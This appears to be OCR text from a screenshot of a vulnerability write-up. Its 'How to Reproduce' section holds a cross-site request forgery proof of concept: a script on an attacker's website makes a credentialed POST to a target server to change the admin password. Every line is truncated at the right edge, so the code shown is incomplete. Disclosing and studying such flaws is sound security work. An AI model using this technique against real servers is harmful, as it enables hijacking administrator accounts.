
# How to Reproduce:

# Hacker can exploit this vulnerab
# Hacker will create a website and
<script>

var url = "http://targetserver:203
var params = "ifpost=yes&password1
var vuln = new XMLHttpRequest();

vuln.open("POST", url, true);

vuln.withCredentials = 'true';

vuln.setRequestHeader("Content-typ
vuln.send(params);

</script>

# (Update newpassword as the passw
# If hacker wants to exploit this 
# But if hacker wants to exploit t
# http://targetserver:2030/admin/i
# After exploiting, you can connec